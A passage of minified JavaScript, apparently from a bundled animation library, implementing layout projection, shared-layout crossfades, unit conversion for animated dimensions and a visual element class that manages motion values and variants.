t||0!==this.animationProgress||n6(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,eq.qY.preRender(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(n7),this.animationId++)}getTransformTemplate(){let{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){let t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}let{layoutId:t,layout:r}=this.options;if(void 0===t&&!r)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}didUpdate(){let e=this.isUpdateBlocked();if(e){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(n4);return}this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(ia),this.potentialNodes.clear()),this.nodes.forEach(n3),this.nodes.forEach(nX),this.nodes.forEach(n0),this.clearAllSnapshots(),eq.iW.update(),eq.iW.preRender(),eq.iW.render())}clearAllSnapshots(){this.nodes.forEach(n5),this.sharedNodes.forEach(ie)}scheduleUpdateProjection(){eq.Z_.preRender(this.updateProjection,!1,!0)}scheduleCheckAfterUnmount(){eq.Z_.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){let t=this.path[e];t.updateScroll()}let e=this.layout;this.layout=this.measure(!1),this.layoutCorrected=r3(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t&&(this.scroll={animationId:this.root.animationId,phase:e,isRoot:n(this.instance),offset:r(this.instance)})}resetTransform(){if(!i)return;let e=this.isLayoutDirty||this.shouldResetTransform,t=this.projectionDelta&&!nN(this.projectionDelta),r=this.getTransformTemplate(),n=r?r(this.latestValues,""):void 0,o=n!==this.prevTransformTemplateValue;e&&(t||ne(this.latestValues)||o)&&(i(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){var t;let r=this.measurePageBox(),n=this.removeElementScroll(r);return e&&(n=this.removeTransform(n)),is((t=n).x),is(t.y),{animationId:this.root.animationId,measuredBox:r,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:e}=this.options;if(!e)return r3();let t=e.measureViewportBox(),{scroll:r}=this.root;return r&&(na(t.x,r.offset.x),na(t.y,r.offset.y)),t}removeElementScroll(e){let t=r3();nz(t,e);for(let r=0;r<this.path.length;r++){let n=this.path[r],{scroll:i,options:o}=n;if(n!==this.root&&i&&o.layoutScroll){if(i.isRoot){nz(t,e);let{scroll:r}=this.root;r&&(na(t.x,-r.offset.x),na(t.y,-r.offset.y))}na(t.x,i.offset.x),na(t.y,i.offset.y)}}return t}applyTransform(e,t=!1){let r=r3();nz(r,e);for(let e=0;e<this.path.length;e++){let n=this.path[e];!t&&n.options.layoutScroll&&n.scroll&&n!==n.root&&nc(r,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),ne(n.latestValues)&&nc(r,n.latestValues)}return ne(this.latestValues)&&nc(r,this.latestValues),r}removeTransform(e){let t=r3();nz(t,e);for(let e=0;e<this.path.length;e++){let r=this.path[e];if(!r.instance||!ne(r.latestValues))continue;r7(r.latestValues)&&r.updateSnapshot();let n=r3(),i=r.measurePageBox();nz(n,i),n$(t,r.latestValues,r.snapshot?r.snapshot.layoutBox:void 0,n)}return ne(this.latestValues)&&n$(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}resolveTargetDelta(e=!1){var t,r,n,i;let o=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=o.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=o.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=o.isSharedProjectionDirty);let a=Boolean(this.resumingFrom)||this!==o,s=!(e||a&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget);if(s)return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=t4.w.timestamp,!this.targetDelta&&!this.relativeTarget){let e=this.getClosestProjectingParent();e&&e.layout?(this.relativeParent=e,this.relativeTarget=r3(),this.relativeTargetOrigin=r3(),rJ(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),nz(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=r3(),this.targetWithTransforms=r3()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.relativeParent.resolvedRelativeTargetAt!==t4.w.timestamp&&this.relativeParent.resolveTargetDelta(!0),r=this.target,n=this.relativeTarget,i=this.relativeParent.target,rQ(r.x,n.x,i.x),rQ(r.y,n.y,i.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):nz(this.target,this.layout.layoutBox),ni(this.target,this.targetDelta)):nz(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target?(this.relativeParent=e,this.relativeTarget=r3(),this.relativeTargetOrigin=r3(),rJ(this.relativeTargetOrigin,this.target,e.target),nz(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}nJ.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||r7(this.parent.latestValues)||nt(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;let t=this.getLead(),r=Boolean(this.resumingFrom)||this!==t,n=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(n=!1),r&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(n=!1),this.resolvedRelativeTargetAt===t4.w.timestamp&&(n=!1),n)return;let{layout:i,layoutId:o}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(i||o))return;nz(this.layoutCorrected,this.layout.layoutBox),function(e,t,r,n=!1){let i,o;let a=r.length;if(a){t.x=t.y=1;for(let s=0;s<a;s++){o=(i=r[s]).projectionDelta;let a=i.instance;(!a||!a.style||"contents"!==a.style.display)&&(n&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nc(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),o&&(t.x*=o.x.scale,t.y*=o.y.scale,ni(e,o)),n&&ne(i.latestValues)&&nc(e,i.latestValues))}t.x=no(t.x),t.y=no(t.y)}}(this.layoutCorrected,this.treeScale,this.path,r);let{target:a}=t;if(!a)return;this.projectionDelta||(this.projectionDelta=r5(),this.projectionDeltaWithTransform=r5());let s=this.treeScale.x,l=this.treeScale.y,u=this.projectionTransform;rZ(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=nH(this.projectionDelta,this.treeScale),(this.projectionTransform!==u||this.treeScale.x!==s||this.treeScale.y!==l)&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),nJ.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),e){let e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(e,t=!1){let r;let n=this.snapshot,i=n?n.latestValues:{},o={...this.latestValues},a=r5();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;let s=r3(),l=n?n.source:void 0,u=this.layout?this.layout.source:void 0,c=l!==u,d=this.getStack(),h=!d||d.members.length<=1,f=Boolean(c&&!h&&!0===this.options.crossfade&&!this.path.some(ii));this.animationProgress=0,this.mixTargetDelta=t=>{var n,l;let u=t/1e3;it(a.x,e.x,u),it(a.y,e.y,u),this.setTargetDelta(a),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(rJ(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),n=this.relativeTarget,l=this.relativeTargetOrigin,ir(n.x,l.x,s.x,u),ir(n.y,l.y,s.y,u),r&&nU(this.relativeTarget,r)&&(this.isProjectionDirty=!1),r||(r=r3()),nz(r,this.relativeTarget)),c&&(this.animationValues=o,function(e,t,r,n,i,o){i?(e.opacity=tT(0,void 0!==r.opacity?r.opacity:1,nj(n)),e.opacityExit=tT(void 0!==t.opacity?t.opacity:1,0,nO(n))):o&&(e.opacity=tT(void 0!==t.opacity?t.opacity:1,void 0!==r.opacity?r.opacity:1,n));for(let i=0;i<nP;i++){let o=`border${nA[i]}Radius`,a=nR(t,o),s=nR(r,o);if(void 0===a&&void 0===s)continue;a||(a=0),s||(s=0);let l=0===a||0===s||nT(a)===nT(s);l?(e[o]=Math.max(tT(n_(a),n_(s),n),0),(J.test(s)||J.test(a))&&(e[o]+="%")):e[o]=s}(t.rotate||r.rotate)&&(e.rotate=tT(t.rotate||0,r.rotate||0,n))}(o,i,this.latestValues,u,f,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=u},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(eq.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=eq.Z_.update(()=>{S.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,r){let n=B(e)?e:rA(e);return n.start(ry("",n,1e3,r)),n.animation}(0,0,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let e=this.getLead(),{targetWithTransforms:t,target:r,layout:n,latestValues:i}=e;if(t&&r&&n){if(this!==e&&this.layout&&n&&il(this.options.animationType,this.layout.layoutBox,n.layoutBox)){r=this.target||r3();let t=rq(this.layout.layoutBox.x);r.x.min=e.target.x.min,r.x.max=r.x.min+t;let n=rq(this.layout.layoutBox.y);r.y.min=e.target.y.min,r.y.max=r.y.min+n}nz(t,r),nc(t,i),rZ(this.projectionDeltaWithTransform,this.layoutCorrected,t,i)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new nq);let r=this.sharedNodes.get(e);r.add(t);let n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){let e=this.getStack();return!e||e.lead===this}getLead(){var e;let{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;let{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){let{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:r}={}){let n=this.getStack();n&&n.promote(this,r),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){let e=this.getStack();return!!e&&e.relegate(this)}resetRotation(){let{visualElement:e}=this.options;if(!e)return;let t=!1,{latestValues:r}=e;if((r.rotate||r.rotateX||r.rotateY||r.rotateZ)&&(t=!0),!t)return;let n={};for(let t=0;t<nQ.length;t++){let i="rotate"+nQ[t];r[i]&&(n[i]=r[i],e.setStaticValue(i,0))}for(let t in e.render(),n)e.setStaticValue(t,n[t]);e.scheduleRender()}getProjectionStyles(e={}){var t,r;let n={};if(!this.instance||this.isSVG)return n;if(!this.isVisible)return{visibility:"hidden"};n.visibility="";let i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,n.opacity="",n.pointerEvents=e_(e.pointerEvents)||"",n.transform=i?i(this.latestValues,""):"none",n;let o=this.getLead();if(!this.projectionDelta||!this.layout||!o.target){let t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=e_(e.pointerEvents)||""),this.hasProjected&&!ne(this.latestValues)&&(t.transform=i?i({},""):"none",this.hasProjected=!1),t}let a=o.animationValues||o.latestValues;this.applyTransformsToTarget(),n.transform=nH(this.projectionDeltaWithTransform,this.treeScale,a),i&&(n.transform=i(a,n.transform));let{x:s,y:l}=this.projectionDelta;for(let e in n.transformOrigin=`${100*s.origin}% ${100*l.origin}% 0`,o.animationValues?n.opacity=o===this?null!==(r=null!==(t=a.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==r?r:1:this.preserveOpacity?this.latestValues.opacity:a.opacityExit:n.opacity=o===this?void 0!==a.opacity?a.opacity:"":void 0!==a.opacityExit?a.opacityExit:0,T){if(void 0===a[e])continue;let{correct:t,applyTo:r}=T[e],i="none"===n.transform?a[e]:t(a[e],o);if(r){let e=r.length;for(let t=0;t<e;t++)n[r[t]]=i}else n[e]=i}return this.options.layoutId&&(n.pointerEvents=o===this?e_(e.pointerEvents)||"":"none"),n}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()}),this.root.nodes.forEach(n4),this.root.sharedNodes.clear()}}}function nX(e){e.updateLayout()}function n0(e){var t;let r=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&r&&e.hasListeners("didUpdate")){let{layoutBox:t,measuredBox:n}=e.layout,{animationType:i}=e.options,o=r.source!==e.layout.source;"size"===i?r6(e=>{let n=o?r.measuredBox[e]:r.layoutBox[e],i=rq(n);n.min=t[e].min,n.max=n.min+i}):il(i,r.layoutBox,t)&&r6(n=>{let i=o?r.measuredBox[n]:r.layoutBox[n],a=rq(t[n]);i.max=i.min+a,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[n].max=e.relativeTarget[n].min+a)});let a=r5();rZ(a,t,r.layoutBox);let s=r5();o?rZ(s,e.applyTransform(n,!0),r.measuredBox):rZ(s,t,r.layoutBox);let l=!nN(a),u=!1;if(!e.resumeFrom){let n=e.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:i,layout:o}=n;if(i&&o){let a=r3();rJ(a,r.layoutBox,i.layoutBox);let s=r3();rJ(s,t,o.layoutBox),nU(a,s)||(u=!0),n.options.layoutRoot&&(e.relativeTarget=s,e.relativeTargetOrigin=a,e.relativeParent=n)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:r,delta:s,layoutDelta:a,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(e.isLead()){let{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function n1(e){nJ.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function n2(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function n5(e){e.clearSnapshot()}function n4(e){e.clearMeasurements()}function n3(e){let{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function n6(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0}function n8(e){e.resolveTargetDelta()}function n9(e){e.calcProjection()}function n7(e){e.resetRotation()}function ie(e){e.removeLeadSnapshot()}function it(e,t,r){e.translate=tT(t.translate,0,r),e.scale=tT(t.scale,1,r),e.origin=t.origin,e.originPoint=t.originPoint}function ir(e,t,r,n){e.min=tT(t.min,r.min,n),e.max=tT(t.max,r.max,n)}function ii(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}let io={duration:.45,ease:[.4,0,.1,1]};function ia(e,t){let r=e.root;for(let t=e.path.length-1;t>=0;t--)if(Boolean(e.path[t].instance)){r=e.path[t];break}let n=r&&r!==e.root?r.instance:document,i=n.querySelector(`[data-projection-id="${t}"]`);i&&e.mount(i,!0)}function is(e){e.min=Math.round(e.min),e.max=Math.round(e.max)}function il(e,t,r){return"position"===e||"preserve-aspect"===e&&!rH(nW(t),nW(r),.2)}let iu=nY({attachResizeListener:(e,t)=>eO(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ic={current:void 0},id=nY({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!ic.current){let e=new iu(0,{});e.mount(window),e.setOptions({layoutScroll:!0}),ic.current=e}return ic.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),ih=new Set(["width","height","top","left","right","bottom","x","y"]),ip=e=>ih.has(e),im=e=>Object.keys(e).some(ip),ig=e=>e===V||e===Y,iy=(e,t)=>parseFloat(e.split(", ")[t]),iv=(e,t)=>(r,{transform:n})=>{if("none"===n||!n)return 0;let i=n.match(/^matrix3d\((.+)\)$/);if(i)return iy(i[1],t);{let t=n.match(/^matrix\((.+)\)$/);return t?iy(t[1],e):0}},ib=new Set(["x","y","z"]),ix=R.filter(e=>!ib.has(e)),iw={width:({x:e},{paddingLeft:t="0",paddingRight:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),height:({y:e},{paddingTop:t="0",paddingBottom:r="0"})=>e.max-e.min-parseFloat(t)-parseFloat(r),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:iv(4,13),y:iv(5,14)},iS=(e,t,r)=>{let n=t.measureViewportBox(),i=t.current,o=getComputedStyle(i),{display:a}=o,s={};"none"===a&&t.setStaticValue("display",e.display||"block"),r.forEach(e=>{s[e]=iw[e](n,o)}),t.render();let l=t.measureViewportBox();return r.forEach(r=>{let n=t.getValue(r);n&&n.jump(s[r]),e[r]=iw[r](l,o)}),e},ik=(e,t,r={},n={})=>{t={...t},n={...n};let i=Object.keys(t).filter(ip),o=[],a=!1,s=[];if(i.forEach(i=>{let l;let u=e.getValue(i);if(!e.hasValue(i))return;let c=r[i],d=rT(c),h=t[i];if(eC(h)){let e=h.length,t=null===h[0]?1:0;d=rT(c=h[t]);for(let r=t;r<e;r++)l?(0,e4.k)(rT(h[r])===l,"All keyframes must be of the same type"):(l=rT(h[r]),(0,e4.k)(l===d||ig(d)&&ig(l),"Keyframes must be of the same dimension as the current value"))}else l=rT(h);if(d!==l){if(ig(d)&&ig(l)){let e=u.get();"string"==typeof e&&u.set(parseFloat(e)),"string"==typeof h?t[i]=parseFloat(h):Array.isArray(h)&&l===Y&&(t[i]=h.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===c||0===h)?0===c?u.set(l.transform(c)):t[i]=d.transform(h):(a||(o=function(e){let t=[];return ix.forEach(r=>{let n=e.getValue(r);void 0!==n&&(t.push([r,n.get()]),n.set(r.startsWith("scale")?1:0))}),t.length&&e.render(),t}(e),a=!0),s.push(i),n[i]=void 0!==n[i]?n[i]:t[i],u.jump(h))}}),!s.length)return{target:t,transitionEnd:n};{let r=s.indexOf("height")>=0?window.pageYOffset:null,i=iS(t,e,s);return o.length&&o.forEach(([t,r])=>{e.getValue(t).set(r)}),e.render(),x.j&&null!==r&&window.scrollTo({top:r}),{target:i,transitionEnd:n}}},iE=(e,t,r,n)=>{var i,o;let a=function(e,{...t},r){let n=e.current;if(!(n instanceof Element))return{target:t,transitionEnd:r};for(let i in r&&(r={...r}),e.values.forEach(e=>{let t=e.get();if(!I(t))return;let r=nx(t,n);r&&e.set(r)}),t){let e=t[i];if(!I(e))continue;let o=nx(e,n);o&&(t[i]=o,r||(r={}),void 0===r[i]&&(r[i]=e))}return{target:t,transitionEnd:r}}(e,t,n);return t=a.target,n=a.transitionEnd,i=t,o=n,im(i)?ik(e,i,r,o):{target:i,transitionEnd:o}},iC={current:null},iA={current:!1},iP=new WeakMap,i_=Object.keys(b),iT=i_.length,iR=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],ij=p.length;class iO{constructor({parent:e,props:t,presenceContext:r,reducedMotionConfig:n,visualState:i},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>eq.Z_.render(this.render,!1,!0);let{latestValues:a,renderState:s}=i;this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=s,this.parent=e,this.props=t,this.presenceContext=r,this.depth=e?e.depth+1:0,this.reducedMotionConfig=n,this.options=o,this.isControllingVariants=m(t),this.isVariantNode=g(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);let{willChange:l,...u}=this.scrapeMotionValuesFromProps(t,{});for(let e in u){let t=u[e];void 0!==a[e]&&B(t)&&(t.set(a[e],!1),rv(l)&&l.add(e))}}scrapeMotionValuesFromProps(e,t){return{}}mount(e){this.current=e,iP.set(e,this),this.projection&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((e,t)=>this.bindToMotionValue(t,e)),iA.current||function(){if(iA.current=!0,x.j){if(window.matchMedia){let e=window.matchMedia("(prefers-reduced-motion)"),t=()=>iC.current=e.matches;e.addListener(t),t()}else iC.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||iC.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let e in iP.delete(this.current),this.projection&&this.projection.unmount(),eq.qY.update(this.notifyUpdate),eq.qY.render(this.render),this.valueSubscriptions.forEach(e=>e()),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[e].clear();for(let e in this.features)this.features[e].unmount();this.current=null}bindToMotionValue(e,t){let r=j.has(e),n=t.on("change",t=>{this.latestValues[e]=t,this.props.onUpdate&&eq.Z_.update(this.notifyUpdate,!1,!0),r&&this.projection&&(this.projection.isTransformDirty=!0)}),i=t.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(e,()=>{n(),i()})}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}loadFeatures({children:e,...t},r,n,i,o){let a,s;for(let e=0;e<iT;e++){let r=i_[e],{isEnabled:n,Feature:i,ProjectionNode:o,MeasureLayout:l}=b[r];o&&(a=o),n(t)&&(!this.features[r]&&i&&(this.features[r]=new i(this)),l&&(s=l))}if(!this.projection&&a){this.projection=new a(i,this.latestValues,this.parent&&this.parent.projection);let{layoutId:e,layout:r,drag:n,dragConstraints:s,layoutScroll:l,layoutRoot:u}=t;this.projection.setOptions({layoutId:e,layout:r,alwaysMeasureLayout:Boolean(n)||s&&c(s),visualElement:this,scheduleRender:()=>this.scheduleRender(),animationType:"string"==typeof r?r:"both",initialPromotionConfig:o,layoutScroll:l,layoutRoot:u})}return s}updateFeatures(){for(let e in this.features){let t=this.features[e];t.isMounted?t.update(this.props,this.prevProps):(t.mount(),t.isMounted=!0)}}triggerBuild(){this.build(this.renderState,this.latestValues,this.options,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):r3()}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}makeTargetAnimatable(e,t=!0){return this.makeTargetAnimatableFromInstance(e,this.props,t)}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<iR.length;t++){let r=iR[t];this.propEventSubscriptions[r]&&(this.propEventSubscriptions[r](),delete this.propEventSubscriptions[r]);let n=e["on"+r];n&&(this.propEventSubscriptions[r]=this.on(r,n))}this.prevMotionValues=function(e,t,r){let{willChange:n}=t;for(let i in t){let o=t[i],a=r[i];if(B(o))e.addValue(i,o),rv(n)&&n.add(i);else if(B(a))e.addValue(i,rA(o,{owner:e})),rv(n)&&n.remove(i);else if(a!==o){if(e.hasValue(i)){let t=e.getValue(i);t.hasAnimated||t.set(o)}else{let t=e.getStaticValue(i);e.addValue(i,rA(void 0!==t?t:o,{owner:e}))}}}for(let n in r)void 0===t[n]&&e.removeValue(n);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(e=!1){if(e)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){let e=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(e.initial=this.props.initial),e}let t={};for(let e=0;e<ij;e++){let r=p[e],n=this.props[r];(d(n)||!1===n)&&(t[r]=n)}return t}addVariantChild(e){let t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){t!==this.values.get(e)&&(this.removeValue(e),this.bindToMotionValue(e,t)),this.values.set(e,t),this.latestValues[e]=t.get()}removeValue(e){this.values.delete(e);let t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let r=this.values.get(e);return void 0===r&&void 0!==t&&(r=rA(t,{owner:this}),this.addValue(e,r)),r}readValue(e){return void 0===this.latestValues[e]&&this.current?this.readValueFromInstance(this.current,e,this.options):this.latestValues[e]}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;let{initial:r}=this.props,n="string"==typeof r||"object"==typeof r?null===(t=eE(this.props,r))||void 0===t?void 0:t[e]:void 0;if(r&&void 0!==n)return n;let i=this.getBaseTargetFromProps(this.props,e);return void 0===i||B(i)?void 0!==this.initialValues[e]&&void 0===n?void 0:this.baseTarget[e]:i}on(e,t){return this.events[e]||(this.events[e]=new rk),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class iB 